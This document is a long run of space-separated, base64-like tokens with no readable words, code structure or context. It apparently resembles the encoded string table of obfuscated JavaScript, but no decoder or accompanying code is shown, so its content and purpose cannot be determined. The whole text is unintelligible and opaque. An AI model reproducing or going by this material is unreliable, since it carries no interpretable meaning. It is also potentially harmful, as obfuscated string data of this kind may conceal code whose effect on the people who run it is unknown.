W6lcGa0TWOu uXRdScXc kCkCxKuS xeWaumkM tSoHaJm WPevW7P0W7i W6ZdSgLtAa v8o+iJJdLa bCkbsM0h icamDY0 WRzsW5FdM8k6 W5pcGWK7eq tCkGWRVcJCoaWPxcGhb+ lvKxWRNdGW mSoJW4jcW7S nvzRWOJcQa W5aCWOnEWR4 W78PbW fsueW4xdVa bmkXfSoPWRS WQHWeSkTWRe W55aFSkmua esijlMa WPq6kWZcHa lJi6B3e W7pdLheZWOu WPyJq8kxcq W63dMmockCoj pCofW6m1fG jYinlYS W4KTgCoqgq CZ/dQIrR W6byDmoldW W5TsW5NcLSoj p8oiWRO/qa W73dGLbdsG WQeOW7BdS8ki A1ikgSkd W47cMSoeaaK omoeWQevdG fsCztNS W4fUrSkiEG fxxcRCkmxq DSoiir/dTq z2zxWQre W51DWOygWRq jCkBW6mRcq WRG+gHpcRq W4VdNmoInHC W4BcHYO7WOe W6jJxX55 WPJdP8ksqZO W6JcGtGN WONcJbvPfa WOddUCoPje8 W50vW5niWRm aweQoM4 cSonWOKQaa gqqKFJ0 BSo6WQ41WRa W7dcQZ0UWRq W5BcMCkdW6xdKW DSo0kq3dRq W4yDpSkxma WOjHsmoDeG W7pcVSk2W6ldRW ymo8kSoZW7y W47cPdegWPW W5pcHWKNaq BSokosBdTa W4RcGCkhW7C W4ldGCojh8o1 tL9Rsmk0 WRv8WRzQ kCkFrHaR nx/cOIXL W6nawCorua W7mMtNZcRG WOxcKqK7aq W4yfq8kgWQu WQ5rW4ldV8k2 W7ytW6TQWPG tmk2fs/dLa bmojW6tcGmoL hmkQDXe0 W5z1t8kxka W6GnF0JcLq W5RdVCoaprW b30FWOddOG W7fxvZOS WO81hmkAfa iKW4cGm FmoMbH7cLG hx9gWOxdOW hWyRfSo2 WQfTe8oQWQ0 nthdHLbt AsBdUIbV pgHFWPdcIa dhdcQ8kb p8oaW7FcLmop WQHWrSo+W60 W659WQewWOK WPaZoCkhkW W5RdHCoThSoC W7VdHmogmJS WRTQr8kBW4i WP1JAmoNWPu eNShWOhdOG WRa/pmk+aa W7nmg8oyhW EeebdCkz W5pdLg9EtG mcarn8oq W4PkxrLR WRzHW6vu WPXbW4Dowa W6qhg8osWOm CsldTIm WO0BW5pcQvW saqhwCkM WROOidBcOq jdWBi2W k8kBwrOZ WODJW5VdMmoc WRD2W5dcTSk1 WPrPW78 W5/dNCornXm WRbfW4FdI8k2 W4nkxCkXia mgq0tWO WQ04W7mXWPC ESocWR5cW5u WPq1jCk2pW eJ0oWQ0l tra9W7ddNG cMBdPCkzxa W6X1umkvlG W5GMsSoPka i3G9g8o2 jdWeW7qj aCoqhZ0d fxOKj8kt W6hdG8opmJ8 W5NcNtezWR8 nxvSWOlcVW u2ejxSkB y140k8kW W5GaW41qW7m WPP1sCotcq odWdWQ1k WP5gr8osWQK oCozW6n3vW gaOfvGW lmkBAmonW7W W6nrWRaJWRe W5ZdMmoFdG yeiZmrG WP4Tr8otaG W6KVe8oe qNOAvSkG WOS2nHG jgpcK8oAFq WPr0W6BdV8ko W6pdI0T1Ea tCoIdYpdGG WOu+fSklja WRCyWPBcKHq WONcLSoob8o4 W6L8umo3WQy WOH1W7Tz arWsbSoH WOjqW7HgyW W4PoW5pdM1W W7NdS3ny W5NdHSkhqa0 W6RdO25esa W5JcIYO7WPG tmo5aItdKG pmo8W6BcLmod gM/dQ0Sp W7TewCkyrG W5isWRpdSCoi CNebjmk9 W4/dN8oja8o1 WRZdTNGqpa lmopWPyOkq wSonWPK W7iCFv3cIa aIegmwW W7ijfmoBcG mcaTqXW bCopWOeGpG Bvyac8kp W7ynW4fdWPm W68XWQCEWO0 e8oPbJNdJq WQKNaSodWOm WQ4loSk+iq ieehgCkc W5dcGJCkWPO WPrdW5ddMbW WRCYW7P3W6q WRyinrVcVW WOS3dSkUDq W4a6wCovhW aSoOW5viWOW jw9mWQxcQW WR/cSJClBW gtGH gIW3gmop ew80WQBdJW WRNcPIfzya W63dMw5rEq W7SYfCowWO0 rKXvvCk9 mSklqZep W4pdRmoBeSot WPaAWO3cTvW W7NcNr4CWPm ftaWuLe dwtdRq W6uYeSofWP8 mcij dSo6W5BcT8oG W7NcIYGFWOi W6VcJtK6 W4ddVmookmoY WOKAWPlcIHW dH0RfW WOxdQmkXEWy W6OsW5L6WQ8 W51DF8kJkW mdRdKavU W7a8W7vVWQW odWtWRWy WOBdHmkQvJ4 W6mVg8ot W5tcR8k8W7VdVG W7/cMJLLWOq W5D8r8oxfq W47dGSoihW yZvWwLO g8kquJiF AJtdQIH7 bfmUWR7dQa W6myw0VcGW W4KlW4DeWRm W7S2W6f3W4C e33cQmkZAW dSkor2ms WP4qWPpcKWa kSodWP0phq fmkvs3uu W5GDFvtcVW EMe6omkg W68Na8owW4e khBdUe4X W7KYfSozWPG W7VdRmoTfmoT zJvYwL8 cGqXeCoN ywO1day b8ogW55zWP4 pCo8W5nFWRG W4pdN8oyb8o1 vKKjbqO yCkgWRO0dW W6G3p8ozWPq W44uBmkPoq WOtcKGnPbG W73dRI1cAa fHWSd8oX rSkGcItdKG WQT7W7rvyG CWLFtSoA W6xcNcG/WPG W41EBSkRiq jd0ShqO j8ktdmo4WRS W78KWQKqWPi WR3cVLPDwW W7frqSohwW WOtdQmkRoru cq4TCWa W6mXhmo/WRu sSknrMqj A8oPWR8OW6u oSonWRSVhG sZFdNd5l dmoYWOCXnG W7RdLCoPodu DmoNWQmMW7e t1SXqba mqfGcCoM W7HUt8k8Eq W7SFW4zRWRW W712WQauWO8 B8oSW4HwWRK eeq+WO7dHG butdVNCK W5X0tmkxiq h8oshdzt jSoGW4TwW7y W73dUY5cAa fda4mhe WPddS8kPsY0 c0P7 WQPMtSoIWRe AmoTWOTKW7C p8ooWQeTeW hePMWQZcGW c8kpsG qSk8h3/dMG WOOfW5q WOvGW6ddR8kE fMhcVCkArW W70UwKZcLa mCoSW4HxWQy WPyrpZtcKq W5/dNCoad8oV mcuVsrK omoQW4LDWQi W5NcGSkvW7pdNG W5tdG8opnGO WRi1v8oNW74 jmoqrHaZ kCkSW5vFWQa W67cMJeUWRe W6P7WQ0eWPm vstdPmkeuG WQ3dQmkpwXm W5BdUmo7gcO WR4Hd8kcpG Emo1fsFdOa WQz2WQbC dSoBWQuxgW WPaDWQtdL1q D8kFubea jxzWWPBcGa AxSJoCkV W7/cMXiUWQa fmoyWOqbmq jxy4WRtcIW lKqZWRZdQW W6btuCkBkG pmoGW4tcPSod dSoUW5bXWRC cHiAoSoh WPaXpbRcNq W50/pSoDW5G A2W0xq8 WOL+c8kDga dwddSxqa W68nB0hcNG Bte6eCk/ ywuRfCkh W4xdLSobeJC pCoEWRVcL8oQ W5nGzd5x WOtdLmkXBdi WORcIaiQ WQxdRSk+tb0 WP3dMmkHtba WQitACoZbq WQqVWRK2WOu W7f3vSk7dG WPbbW63cSCkj W6pcGYWXWOq W7hcPJaqFW W6G/Fv3cVW W5ZcImkdW63dGG omoQWPPnWR8 WQlcHWmHgq B8oHWR18WQW g8oZWR4Lsq otaNqqK WOZdQCkbCHi W4pdNSosjJC rCkVWRVdKmkWW43dSKPnpc8TWQq WQWpW4VdLCkx brOfzxu dGK8g8oR W5BdP8oFlmor WPaZdrhcGq W7mmna8 W4OzsSo1ma WQnvW43cKCkW dh1lWOJdOG W586va n8kAdLyJ WQH2bSkuFa yhhcUs5L WQBdUSoCBJm W5ZdRhr0rq WPCen8kWoa cfRcS8k7aa W67dR2zj W67cGCokBsy WRntsCo3WQ0 hgiZn8kc WPqIemkxna pCo1W4iaW6C W4TJtCovcq WOa0WOhcRtK W6ddKSotmhO CSo9WRL7W6y W7KLsSoKpW g8ofWPLZea W6v6W6zpW5W WRjrW7PzyW W4uRrCojfa nWuGou0 W74JeCoBWOK WPKunSklma W7rCxY1U WPqBgrhcQq aSkHtvmo WO1KoHdcLW rSkGecpdNa ud44zhC h8knvZiT geb9WOBcJG eMudWPtcQG WRqUW5ldGCko BuTQwvS WOWfoG WQKAiCkroq nw3dTcX7 x8oUfYpdKa d10YWRxcGW W7mYWQ0FWPq hgddQ24j pdJdTf0X hwGhj8o+ WRyiimoUfq lCk2urWI W53cQWuzWRm W6tdNfubyq fSopWOexcW pSooWQO/ WPO0jvhcLW WRbOWQ0vWPq W4K0fSkmqW hCohW4nkWOW WOWoaHVcOa W756WPy6WPy edyIAxO WOvfW7FcI8kn W7n4W590Aq Cey2b1e E2fhjwa gsqasaW W5CBr0hcSq gJiIqNS m8k9i8oNWQG WPy5p8kivq WRerfZFcRq W6Oco8kMqq WO0CWP0 lCkTW7zYWR8 WPayW4ldJSkV W6HWWQOfWOu dSkcBLa3 nCkBwHiX eCkeguWw W6OjE0JcLq BSk7p8o9WQG W519FSkNwa fa0Eqgq WRZcVCk6DIm W6qOeCoEWOS uKXVWRu WRi+W7VdPSkD b8o6W7ZcImo4 W5r2W7FcPSkm eCooW4LcWOu dhRcRmkDqq ewxdUN9C hXKbemox WPZcIaCL ALTIbq4 WQ1swCkerG sMm0m8k5 kSkmuXi0 mmkAuXaX ptCoWR4E WR0GWO/cGJW W7DBdmozWRO WOTwWQpcQ8kD W5fCWRldTCkf W4GaW5TzW7i W7LEWQa WOKZoqBdNW W7/dLSocpti WOCBW6VdJSkK W4ddImous8kQ W4NcGSoFemo8 nuelcmkp dtS3CYG hupdSeSo W6rsg8klrW W5iQbSoFhq iSoQW4LpWRm nmoUWOK/mq W4JdICoccSo9 WQnSWRTAzW hhldMLCK WQKqWPRcHH8 WPVdVSk6EXO c8kbFMip W6tcGHanWOu aI7dR8ojeG mmkqwHa3 WRlcKJW5dW gL0KW7pdHW reGAqSkH W6rWW7DiBW aSoacg8n W6LZWOmvWQy W4PjW5ddK0W WRipo8kMqq bSkoxt0n W7eYW4n7W4q fCkfr2if zw4ZpGm mSktxe0N vmk4W6FcJmo4 W4pdNCojca jCo0W784W64 ESoMDCo5WQG W6ZdQMvtEq kN8QpmkI ntCymG dColW4xcLCoh WO/dQmkNvqa WQ19Amo1WOy WO9ZW7j7sa W4mgd8oBuq kCklrX0 W7/dO25fAa WRuCW6bbW4S W7Whz1NdLG axPCW5NcTW uWK0fSoL m8oMWPKoiG dCoxW7faWRu WOGCWPdcJW0 DfOQaq W6VdH8oIltG W53cG8olW6ldMW ngxdPxP1 WO1oW6dcRSkq pmkAgrCQ odSvpSoo i3mTqbC WPWeW5HpWRi chxcRCkowG mmooWRKYca WQdcPbCzfa AmoEfsJdTa Bguvydi y8ombufY WOSYW61ZW7i cLSlw8kZ W7qLdSkZW7m DGOfjmk+ WQjqW6vBBq W7b/s8kZkG WONdNmowWQBcHa WOKQkXC wuedgSkh WPz5xCoTWO4 WRz1W6rzya WOaIlSkBoG W4GxW4PpWQG W5Cpymoyfa W53cPHeqWOm DIldUc5I WQiulCk4qa WPdcOmoNBXy EYzLcSoM W7PrtSorvG uvG4jHW e3vJWRdcNa WRbgW4NcUSku v0Oujc8 W4BcHGKMeG i04QWQBdGq W4WqW5bf f3hcSCknvG WQL0wSoxWO0 wuCauSkG fwhcRmkb D1yDb8ke CeOHhq W48mBSoqkW ge/dVMOd j3q3f8kJ fCoSW6NcR8o6 W6pcPZS9W4u CwiscXm WPehW4xdJCks cSkbxwui tmoOds7dGW W7LdwwRcOq WQfDW4fqEG W6dcN8o2cSop WO5cWPtcJbW ncPnW6Sr WO12W53dUmkt WPZdJSkjrG WPywWO/cKW jsaIsKm DMHJwrO AwGbmY0 xaBdTI98 fIeRBWC WOFcJqK7tW W7NdRefNqW W7/dO0jJBa W5NcP3CoWRu W5tdISkDvGS gN1DWO7dQa WPCyW4dcNCo+ WQ51W6r/yq EuOjeCkf dff7WQ7cIq WRCbz0NcNG kCkOESoKWQm WPaXpvlcGW W6tcMtm2WQa iJObWQSp weSXvSk2 W6PQWRaEWPa obqWbwK DIy+xqm WOtdJbeGeq WOZcIbu5gq mCoIW4juWQi gb4hnxa FvODdmk5 cv7cUmkGEG W49NxmkxmW oYXObea W4a6tSosfa FSo9WQbTW7W DgGQf8k7 CfycqXe WPacWO7dKSk5 WQCtW7xdK8kD W6ddQhnvFW W6pdJ3zMFq WPn2W6pdTmkp W5iqWQpdO8kq zwOSW6OK i3q4bmoX W7uRW7r0WRO pZuf mmoeWROJ pNXQWRFcSW WOH4b8o6WPK WOfci8ov jrOVweO xgKIlSko xv0kpJ8 WPjyWQlcQ8ku WOxdNSkBBXi W6GnEW Cxi2uqK WQmfomk1uq W6XXs8kXkq DSk1A8kZWRe WQv7WQufWOe q0SyitS W74bEL3cLW W7z2fa W4P0q8ovfq pYy3WRae W5eNt8oyfa kCkNkq amkfr2uK hM3dSYDi qhvvWPdcSG WOK+pXRcVa vrRdQszl WRPlWRxcI8k+ W48IW69FWPW iSkry0a2 dWCKg0a WRrWW7noiW W48NW4raWRi W7LArmkpuW W6/cGcG WRlcSa0/lq n8kGW7NcUmoq WPrJW73dRSkp zmkVWPjkWQ4 W5hdPxz5sG W6PMW74yWO4 v8kChxPr yNW3BSkW WRuhnqNcJq tCo9dYVdNW zSoLnJldLG omoeWQfRgq WPadW4ZdJSoM WOhcKG8Rgq W6ldLSoeoZq W7ukFSoMba pCoIW5DvWQq zwbsW6Ty W7C4WRrqla W60Hyg/cKa aCoCW6XEWO4 WPjGWQldRCkx BWGbdSkl W6PTWQmyWO4 h8kmF2SM W7pcGJLJW5q mNxcQmkLxG W7rXxCkwlW WPSlWPdcGq u1T1pmoU W6hdLmoemty WO0/p8kyvq WQz6wSo6 i2z1xru W4r3smotxa lSowW6HYWPm WOfbW6/cRG dr06dmo2 W5OHrq WPbrW5pdGCk4 WQ4lW63dJSkt WRqLomkXsa W7ynFuJcNW tdZdKcrz jayCmgG WPnFW6xdL8kU W41eW5pdLCkV WPS4amk2qW hKfT BdxcTwn7 WOXuWRJcUmou i8k9DmoOWQi tv4OdCko e0bNWQdcNG WRCIsCkkFq nebMWRxcRW WPzLW6hdJ8kt WQPvW7Lyta tbJdJra WOCgW4RdG8k3 gmo4W7RcImo8 eM8aW5FdSW e2BdIwiG W4aJgmofWQK cIP4EhC W45xWQ3cQ8kx W5zaDCk2fq WOddO8knsWm W4BdLCobpmoo WR4smmkXvW WPBdHmkmwW W59/wbjv iZujWRCc WOhdJ8kn dhRdPCozeW hfDSWQBcNG oxqWbCkU WPq6Eb7cIq WOGvW5TqWQa hKeepCky W6BdHCoFpc8 fKf9WQ/dKa W6OtW5zyWOS WQBcGaSS WOeeW5C FSolWQjVW50 nsevExC fxJcVSkqcq W4nwcCkteq a2ePWQldSG W5q1WRFcPmomW6D0W5HicSkFWPjC ECk1W68 WPXcW4XuBa WRqcp8kMFW ACkZWQ9PW7e W5qhBuG W7HTWQC j0a0WQJdTW oeGgiSkK W4CEgSobWOq e8oVWOqkna W54VwCoBga eSoPW6lcGSk3 bgBcUmkaxq gbCxW6GN ygrvW6HsW7xcVN4kFdZdT8kj W57dSmkXyqa eYnTCd8 W6u1eCoyWP4 WOWEW5FdKmkV WQrqW4rwsW WOKNcmkabq j2pdQ38J WOCgW4ldK8kV W4f7emkAbq WP0HW6xdHSkk WOOpWO7dGSkZ W5e0W7pcRmkh WONdLmovWRdcJYTOWQJdLCkEWOi FCoedWddRW EeKJk8kt W6rrrCkAxq as/cVCkiua WRGhpmkGda lSoaWQa1cG WQBcJGiS WRuIamkbya cfatmSoR WOunW4BcMSkP qSoxWRLRW7q WRfPWRHoAW fCkedSoLWPK gsSUWRej i3qWf8k/ WRmYW6jMW4y W5D4DmknzW u2GWhqa WPqEW6vZW5S gsS0fSoN psTWqCkT W4xdRmk3oqC WQmunCk6uq fCk7nG W6jnuq5S WRyjmSkT dSo1WPmcWPO lSkUpW WQzADSokWOW u1DPmZm ewqIqG WR3dNSkyCcW WQv5zmofWQi lebnWRZdGa fd5YAaC WOveW7DMyW WQG2W7y p2qTga uMNdUM4b yeCGwCkJ isCtWRe cW0+e8oN D00VF8kc W4uHW5vNWRm W5yrsCojaG W75XWQayWO4 cbi1cSoT gXqKjmoF W7vgu8klrG W4KgyCoYma WOu0fCoqca WP8lW47cIr8 W4tcPZ4tWRO cYe6WQKq W6BdGmozcCo4 pgCQamkB eIuIA3W WPjvW4ldKCkC WOPbW7hcGCkw W4hdSSovkaS h8oCW75vWRS WOHhW4nusW W6n4tCoiDq W6NcHJmoWQa mYaNvq rtLwW4NcVa W6j8FqTj W7NcMJ09WP0 lMahh8kE WRCbaNeY WPqlW4tdHCkd nw/cQq agFcRmkiva AgTvWRuIWQ3dJeq5 oCopWRO WPCEW4ldG8k3 DKy3dG tKZdNhaF reabwCoO WQSJW41fW5K W7uABuJcIq W410za W7SpBalcIW WO8CWQBcJWK agyw W5dcPWuBWPe ewZdVv0o g3xdTZ1v hNPjWO3dOW W7Kuf8kdxW fMdcUSkhvG WQncDmkNuq jmkmWQGVaG W6VcGcGJW5G W455dSkwca W77dP8oLfZa WQvcc8oVWPm W4KgW4BdHSkO W7TWWRyfWOe W6ldGSofnG FmoGWO92 pCo7W45BWRO WPe5cCkahW ECoFxrG1 bM/cQmkavW mrLV W5BcMmoDW6VdMG j2JcPwjT tKJdTtnE WRTgv8kowW W6ZcH8kxW5FdLq aCksrMSJ fdKYB2O aSk0gw8T mmolWQfNW6e WOHDW5PWsW eSo9cSoyWOq rKOtjIK g3yOjCk9 WRPvW7BdJmkr WQXKW5bira nwblWQJcPa fCo1W6lcJSo/ WQDABmoPWRC WQOaoSkreW W6/dQMviiW tKtcNmoqqa W7SBEHddNa mWylBYe WPyEhSkUia eZn7Ax0 yrxdSsrL WQa6emkYdW kmk9ymk6W7S W4GPhCkjcq t8oykJZdHq puDbWOxcHq WPOShs/cPW emo9W4ndWOu ACoGW7C5WQi W6qObCosWO0 W43dOSkcDW0 W6FcGd8xWQ4 W6ZcGJKMW5G hMumzNe vCoEWQfRW6G WRyfimkDuq W5zKWQShWOu W5hcGSkvW6BdJq W6dcVtG/WRm bmkpr3uu WQyWxCktmG WPCAW4/dICkO etVdVMuv cZi4F3C W756WOiDWOu W5dcUSkHW4hdNa WRRcQa8faq WO/cIrjZrq WRmqm8kljG tZhcRZDw W6BcIZi5WOi WQ8xWOBcIGa emkXWQZcK8kQ eN1CW5ZcPW rezvvCkZ ntyWs1y W7JcMbexWQu W5ddNCougrW W6LmvZP5 W7lcGSkPW5ldJG W6/dHxLXqq qfeHzIm W7DxxCknqa W6LMv8o5WQy BCkOWQXSWRi btyKnxm W4VcMmkFW6/dMG gt4LEN4 WRRdQmkLCrO W48mwb1P FLucg8ks WO8GW5dcGeC W5mlzhVcKa fCkQEdii W4X9EaZcKq W5zPsCoixa hhCLENm WPeeW4CaWRq vuG9ySkA WQefjSk5ta wmoUkrldOq WQu4W7D2W4u Fgy/hWi bSkruHm W6D5D8kdda pCozW6mXeW cGeUgSk5 WOOgpmkiaq pvGYWRRdRG W6JdNmoymSoW W6CLdCkhWOu W6hdMmodldK W4VdOmoaoq0 nsaX jSoQW4juW6S t1m3cCoN Fw51qXi WRDNxq W6ugzCosgG B2aik8kc iwO8h8k5 lCk4W60PW7S euadr8k9 WPy4WRpdUCks WOX/W5RdI8kC lmoKWRqOeG ssSvWPJdVG ownWWRpcQq W4mIsSoffa mCo8W5mvWQa eCogW4jaWPG WO9jW63cLCkq nYWVetu W7Knz1NcSW W6hcIs4XWOm WR4waCkTna WQT4WQ1EBW WOjPW6VdPa WQ0RwmkEBG rLu9lJK WPn3W7T6EW W44aW5bDWRi yde5ua WRpdQCkYybu WO02nXhdNW W4WWr0hcSG WOC2W7XoW4S aCkUg8ojW7K g8osghPy W5mxW5DmWRm iYWZsG8 W7uiuSoimG WOFdUSkdzW4 u1mJySkR W67cNCojpSoz hK4bwmk1 amkfxsSj WOBdQSoPjfq W7JcIYO7WPG WPXhW5ddK8k5 m8oaW7j9WPm W5mhW5biWQ8 WPzsW6RcOmkm Ew1Udmo/ WOGplrBcQG fWWSf8k4 WOldGCkBCIS WOldP8kFvb4 W5yDW5P3WOO wCodWOjhW5S W4KcWOlcJb4 W6ddUCoAnXe kmoZA8k7W70 WRz1W7fzvW W5ulWPKDW6y pIBdUcLT gcaocmoB gvDMWQRcQq jNGhkSkB W5dcQMW3WQW aNCfnLi uvGAd8kN BWGCf8kn oSk1W5niWRC hNpdUg4i iNi3wH4 rvDGWQdcGG cgtdTMao W7xdNSoyzgO zahcOdHf WO9QcmkDaG W40bBvNcKW mb8Peva W4RdJCoydrW WQWaWRNdKtO WQhdSCkQCa8 W5hdVSkYq0e jmoSWP0Phq m38NWOhdIG W4VcO8kpW43dUa xwSzwSkz CJSMuaS W6jYWRqEWPi W4dcMSkfW6RcJG W64rEuJdHG WQGfdSkGoq W4FdISoEcCoU lSk+W7K/WQK icSSDsC mvm+WRBdTW rSoRerJdSq W7jDrCkAxG WPK0lmkmhG W6ZdNengsW WOzwWPTDWQu nmoaWR0U DCkAW7jPcq hYmyxvC W7r1s8kFlW yNeCBa8 iHazWO0l WOu0f8knca WRT0v8oAWOS WO86oJFcGG WPddN8kah0m v8oQcZ7cNa W5dcOXy/WOe E3iAqHK WOOjmmkkga W5bOqZff AmosWPO9WQi WOnmWQVdOmky or9Ev8or WRqwmCk6ua ota/WQOd WOZcHSkhtrC WOfNWRRcUmky W5RdImkht0S WOaneWVcQG hWr+d8oW EKCHzSkJ xxeVma WQq5W51UW4a W7LDqsP5 WOPuW7FcSSkk W6KPe8oo WOzkWOXDWRW xsJcVYyp WOZdQmkhtai WQDcm8kqga lh7cMSkaEG W5OGt8ozcq g8o/W6JcKSoT W6zbrCkc W5iFz33cIW hx0xgCkj jSo1W55wWOW W5u8rgNcGW WPypW40 mfq9abG W7zEzIDW W40zcSoxBG qMeibSkY W5DFECknuq ACo6WQXMW6e tMaQ A8oTWQn9W7C umoSfYpdKa WRC6WQlcOsi WP4FmCkrmG W5ibWPLyWQ8 DCoRESo4WRK wSo+W6hcJSoV lSkvFwWr WRPbW6pdP8kI WOOBW4vtW4W tSoIed7dQW WP7cQW8cpW tSo8WQX8W7C pSodWRWHna FwuvFZu W68Vbq WPWRpq nJGmAxq oKmrm8kp eXGQpCoW ogW+WOpdKa WQfPW7NdMmkz WOldNSk3Dte aSkwxNm6 W6vrtCkDwW nCoRWQGXgW WPu6nHJcKq WROSxCkBma W7qCxKtcLq WP7dJSklvG eG0ze8o2 W6ZdNmkpW4RdHq CSoHWQLIW54 ANu2uW W4yRtCoqfa W79GvmoAnG W4ndv8kLrq yeaU tMqjEdG nSkvuw81 W7pdR25xnW gSkJW6/cG8o7 W5NdJ8knuq8 W77dKSofnJ8 W6nrumkgvW W64VemoFWPG W7PwvJe bg3dPCklxW g8k5WQ/cImoL W7eNW6W4W4a WRy1nSkrhq WQ3cLraGjq hgRdMhiw CCoTWQnVW6y W4/dMCkbrqW W7JdHmo5mGO xmoHaINdJq W49tzYLn gsZcO8oyaa dhtdVxqs hv3cUCkFwG umoIbIZdIW W6OqmKxcNG uMCtaqK fW8Wc8k4 WOZdQCk6EHm aSkoxgmg s8oLWPTrW5e WO7dN8klzaG W6L3umkwDq u2GviY0 eSofWPKplW W75NWOiuWO4 bSkmd3ys xmoHbNhdJG iJKVtW0 WQWulCoibq bLFdIdiw W7OZW71WW5G W4RcICkxW7BdMG oMuQh8kL amoDfcfj WPRdHmkmveq W7mCje/cLa aCo0W6VcJ8o8 eMauWP/dSW DmoLWR1NW6a exSvWONdPa W73dGSoyoMa WQG5W7PMW5O W7BdMSo9dSo+ kZ1hjge WRNcVxjzAG rtfvW5/cT8kDpeKNW5NcQW W5dcUW0SWQa rIC5ExS WRipomk7vW W50dk8kCoW W6hdTCo9m8oA W5nnWOOwWRG yLKnbCkC WOa3hCkhqG W5/cG8kjW6tdKW cCkSwMKs bsuOWOeb iXWjDbG W6tdLc47WPO mCo9WPieWR8 mMdcRNzQ ewtdRu8d WP5FWOe bfuTn8kD jtqGq1u WP8bW43dKee WOqCoSoyDq bImwrYm zCoLWPDDWQm WQPaW7Lm WPzSxmkXWRC WOrmW6BcUSox WO82pbRcIG vdRdRW CCoPDmo5WQG WPGRW5NdTmkF WRSHpCkDBq ncC3g0W zuSkiXe W5acWR3dVSkD DfyBtbm WP1dW5ddMbG WPnMW7O W4ldMCkmr8oY WPXDkmkmmW WPm+hSktcq W5qjzeG W6n1E8kbFW iYW5qG W7Opfmo/WQK W7GIrCodoG W5OJsSoBfa W6DnWQO1WQy mmkLo8o4WQu ja0Pp2q bNv+ WOi0dW WRrGxmoaWQW W7KIxCoiaW wmk6wcJdIq q0SIB8kv pwv8xmo7 WOKWkGVcHa aMWuWPJdRG W5vPsSkfia WPf3W4pdT8k0 ggqeWOeG W64MzKNcNG W47dMCocs8kR W4STF0/cIa W7K4CCorkW ohyrgKe W4NdVCoEcCoR c8kHrMiI WOmOdmoqgG ndT4qGC W4tcJZe7 W4hdUmozosK cKzpWP7cRa emkqrJCN mSkSkmoEWR8 W7i/W4T+WOG W6iLeSkk bKOjWOldSW W5NcImkvW6hdHG CuOFbq4 W6tdKSo0dtS dZiGB3W iCk8lSoKW7y W798fSocWPG W6DWWQm W4FdLxvbAa o3qMbmoK W7pdJCo8grG WPKrk8keEG CZ4qBgC hZ9Te8ol WR1wnqlcNW cKCbwCk3 j3mWiCo8 W5NdJSodgJ4 oSkrwvO3 kN5Zm8kN W6JcVCkpW7pdLG W7KursfK WQSnbNG4 qfeZumkA WR8xfCkmlq WRKEW5bAW5a WOGpW43dH8kO oWCbWRWJ bSo4W6dcHCoN WOhcLq8Ogq x1Shumk7 WPCdCmkemW WQjWW6ZdS8kP fSkyuGyG stJdMXHJ W612wWL3 ewBcPtDg jSogWOW3ia oSoRW4jcW6W ELOkB8kB mSkSlmoUWQm DIldOcfS WOpcHHqMaa WR8uB8kKra zXWleaK hwCcWONdVW WRCDkSkkna WQq1hSodWOK uY/dKaPL htNcUCkasW oJusWRyF WRJcRtyioW yKunlqa WPuuW4/cKW0 W5NdGSklwrm vaZdKdHp W64ob8oAaG W5u1WRNcPCokW6m0W7jbjSkkWRm lhDym0i WPampCkYbW amoCW6lcHmoL ENu8ub4 omoGW4alW6K W6HbeNK1 avRcI8kXAq WPRdUSkrzZC l8osWQfRW7W iN06lMC gwaiW4hdRW W5RdJ8o+gXm WOddRmk3EWm W6C1e8oWWRO gSkjqGql WRaUu8oIWRe WRjSW7VcPSkn W6DWWQOwWOK r8ooghva sHxdIqTE WRCnWOhcPY8 WRKfpCkZtq W615vmkOcG bgevgCky WRy4WRadWPu W4tdMmkAWRBdGW jCkdcCoeWOm jX4gAWu WRn6W7jvya l8oZWQiXfG W4NdGmojcmoV W4ZcHmoCWRlcJW W4RcGmooWQhdMW ot8SsdO WO1PW63dTmkx i8k4eSoLWRu WQ0YW7PKW5W tZhcRYDh W7WAzKdcUa WRDSW6blAa WQ9jW6xdSCk/ W6LXWPyDWOm oxBdJ1qS udO5Cd8 W5THzaZcHG WQFdJCkGzdu W6tcNtK eSoOW7ZcG8oK xeGDq8kr WQaZWO7cQJK CSozlW3dQW W5mhW6HfWQq CCoSWP0A FaFdOrPt W495v8k0cW haTKWQdcGW WRnJECoZWO0 WQ8UW6tdOCk7 WRPZW6VdQmkD WRNdG8kfrru WRO1hdVcSG oCo1WQS+dG WOFdNCkaxq0 WQidjSk7sq BLSbiYO WRRdHmkXDty W7hcQ3zzAq d8oXvJBcLW dNJcMSk4zq caeOFcy W7TrwYrK W4NcJCknd8o2 W5tcLSoid8oO gmovW7BcJmoK W7mezuJcNW WPWdo8koEq W7WMWQjmDG W4iOmrVcKq W6fjB8k1sq W4buW5hdK1W W50jwSoXka W4tdImofaCoZ W7BdMmob eaqkd1C WPVdUCkQEbe dSomWOGfla W6BdHCodo3G WQ1xW5/dTCkU W6VdNKjgBG gISvpCoZ WQLXxCoFlW B3q/a8kU W5KbWO5FWRG WQWAbSoAaG W6vDqSkdxq WOKFlW WRqRtCkDnG xCkjrgCh WPuwgZNcLq amo7W5NcLCo9 W4xdG8oia8oJ W43dG8oyxCoH ivu2yGe WRddNNXUW5y W6jDwCkeca FapdKqvW W4ZcRCkcW6NdNG W4ZcICkEW7C cmkstwms hvpcKSkXvG AJnUtWa W74OfmodWOu o8o/WP0xW6u Ew4OxSkX p8otWQSNdG WOKZoqBcGa sgObrW WRazBSk2sq e0ddSgmK cCkutbGF omk/xwug zmk/WPCkW6C W5LcWOnAWRq dea/W7pdHG BstdVcS rdldQG W78KimodWPK WPiAkmk+dW gHmVquG hcWVpCoL W7/dH8ozlc4 nxPqW7vA z8oaWQiVhq W4VcIreDWOe W7/dLSoeotm WRndW6ZdQ8kQ W5HBWP9pWRi AeOHrai W73dR29EnW WOBdGSkgrq ecS6tby W4fox8kOCW W4SnW6bQWQS nde3cWO tHj1W7BdKW sMWpr8kq i2G9ta8 gSk0W6FcLCoT W4KyW4RdH8k0 j2ldQu4H eGS1g8oU WOmQBmkfbq W4ddImoba8o1 cuq7WPlcNG WOKcpSklja v8oPfYlcNa hZ4YEq W4XkDSkCpW WPuRfmkEfq agywW5BcTq W4njW67cSSkw W77dGCopd8kQ WQOXxMFcIa nqeVvtq W5vCx8kgvG mmkohSobWQK WOZcHbrZrq FeOVqZG CZxdTh0/ WOuvpmkLkG qSk8vdBcLG osyuWQKz WQ9fW43dN8k1 B24bW7Kd mJ4epNe k0TCs8oA WPyXlflcKG W4Knj8kxWP8 W7XPEWPc idWOzWi WPrdWOpcHGi WRO9ecNcNa WQrwW7LWzG pCkRnCoVWRq W43dJmozva wuClrCkP W48XCu7cIq WR1YuCoSWQq mJOro2a W7bLxCkx Ch0QDXq WOSEWP7cGG WRmNl8kmdG q2Sxy8kZ WOnGhmkwhW 